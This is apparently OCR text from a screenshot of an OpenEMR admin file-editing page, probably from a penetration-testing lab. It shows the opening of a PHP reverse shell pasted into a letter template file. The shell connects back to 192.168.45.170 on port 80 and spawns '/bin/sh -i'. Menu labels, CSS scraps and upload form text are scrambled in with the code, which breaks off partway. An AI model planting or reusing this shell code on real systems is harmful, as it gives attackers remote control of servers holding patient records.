 Calendar Flow Board Recall Board Messages Patient/Client Fees Modules 1 Administration Reports Miscellaneous Popups
Patient: None
10px} div.navbar a:hover, div.navbar a:active {text-decoration: none; background: #404042;} </style> </head> class="title"><h1>Burp Suite
Calendar Message Center File management
Globals
Facilities
Users
Addr Book
Practice
Codes
Layouts
Lists
ACL
2 Files
Backup
Rules
Alerts
Patient Reminders
Other
4 /var/www/openemr/sites/default
3 letter_templates/custom_pdf.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.170';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
to /var/www/openemr/sites/default/
Source File: Choose File No file chosen Destination Filename: (Use source filename)
Upload Patient Education PDF to /var/www/openemr/sites/default/
Source File: Choose File No file chosen Name must be like codetype_code_language.pdf, for example icd9_274.11_en.pdf
Save 5